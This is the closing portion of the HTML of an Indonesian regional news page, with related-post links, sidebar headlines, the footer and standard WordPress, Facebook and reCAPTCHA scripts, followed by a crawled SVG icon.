	<p class="tanggal-related-post">15 Januari 2026 -  20:13	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Mojokerto-Dampingi-Menteri-HAM-Kunjungi-Korban-Keracunan-MBG-di-RSUD-Dr.-Soekandar-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Bupati Mojokerto Dampingi Menteri HAM Kunjungi Korban Keracunan MBG di RSUD Dr. Soekandar" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Mojokerto-Dampingi-Menteri-HAM-Kunjungi-Korban-Keracunan-MBG-di-RSUD-Dr.-Soekandar-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Mojokerto-Dampingi-Menteri-HAM-Kunjungi-Korban-Keracunan-MBG-di-RSUD-Dr.-Soekandar-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Mojokerto-Dampingi-Menteri-HAM-Kunjungi-Korban-Keracunan-MBG-di-RSUD-Dr.-Soekandar-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Mojokerto-Dampingi-Menteri-HAM-Kunjungi-Korban-Keracunan-MBG-di-RSUD-Dr.-Soekandar-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Mojokerto-Dampingi-Menteri-HAM-Kunjungi-Korban-Keracunan-MBG-di-RSUD-Dr.-Soekandar-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Mojokerto-Dampingi-Menteri-HAM-Kunjungi-Korban-Keracunan-MBG-di-RSUD-Dr.-Soekandar-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Mojokerto-Dampingi-Menteri-HAM-Kunjungi-Korban-Keracunan-MBG-di-RSUD-Dr.-Soekandar-e1768482821341-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/gubernur-khofifah-dampingi-presiden-prabowo-resmikan-sma-taruna-nusantara-kampus-malang/" rel="bookmark" title="Gubernur Khofifah Dampingi Presiden Prabowo Resmikan SMA Taruna Nusantara Kampus Malang">

<div class="related-post-text-wrap">
	<h2>Gubernur Khofifah Dampingi Presiden Prabowo Resmikan SMA Taruna Nusantara Kampus Malang</h2>
	<p class="tanggal-related-post">14 Januari 2026 -  20:33	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0129-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Gubernur Khofifah Dampingi Presiden Prabowo Resmikan SMA Taruna Nusantara Kampus Malang" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0129-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0129-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0129-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0129-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0129-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0129-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0129-e1768397597315-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/wabup-sidoarjo-resmikan-dapur-mbg-di-desa-temu-warga-diminta-ikut-awasi-keamanan-makanan/" rel="bookmark" title="Wabup Sidoarjo Resmikan Dapur MBG di Desa Temu, Warga Diminta Ikut Awasi Keamanan Makanan">

<div class="related-post-text-wrap">
	<h2>Wabup Sidoarjo Resmikan Dapur MBG di Desa Temu, Warga Diminta Ikut Awasi Keamanan Makanan</h2>
	<p class="tanggal-related-post">14 Januari 2026 -  20:30	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0128-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Wabup Sidoarjo Resmikan Dapur MBG di Desa Temu, Warga Diminta Ikut Awasi Keamanan Makanan" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0128-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0128-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0128-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0128-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0128-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending DAERAH</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"31","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/kantor-kas-bri-hk-tower-diresmikan/">Kantor Kas BRI HK Tower Diresmikan</a><p class="waktu">Kamis, 15 Januari 2026 -  16:37 WIB | 16:37 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/ybm-pln-upt-cawang-perkuat-nilai-spiritual-melalui-doa-bersama-dan-santunan-anak-yatim/">YBM PLN UPT Cawang Perkuat Nilai Spiritual melalui Doa Bersama dan Santunan Anak Yatim</a><p class="waktu">Rabu, 7 Januari 2026 -  13:25 WIB | 13:25 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/khitan-sehat-anak-sholeh-komitmen-ybm-pln-upt-durikosambi-untuk-masyarakat/">Khitan Sehat Anak Sholeh, Komitmen YBM PLN UPT Durikosambi untuk Masyarakat</a><p class="waktu">Jumat, 2 Januari 2026 -  19:03 WIB | 19:03 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/danantara-sinergikan-bumn-bangun-huntara-di-aceh-tamiang-pln-sambung-listrik-untuk-semua-rumah-dan-fasum/">Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah dan Fasum</a><p class="waktu">Jumat, 2 Januari 2026 -  18:54 WIB | 18:54 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-peduli-berkolaborasi-dengan-fprb-kota-cilegon-wujudkan-desa-siaga-bencana/">PLN Peduli Berkolaborasi dengan FPRB Kota Cilegon Wujudkan Desa Siaga Bencana</a><p class="waktu">Selasa, 30 Desember 2025 -  18:46 WIB | 18:46 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r-BHGsccutL2q4E64KoiTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768504216606');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.transnews.co.id/wp-content/themes/kibaran/images/close-button.svg
body_size: 720
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.3 (57544) - http://www.bohemiancoding.com/sketch -->
    <title>close</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="x" transform="translate(6.000000, 6.000000)" stroke="#212121" stroke-width="1.6">
            <path d="M12,0 L0,12" id="Shape"></path>
            <path d="M0,0 L12,12" id="Shape"></path>
        </g>
    </g>
</svg>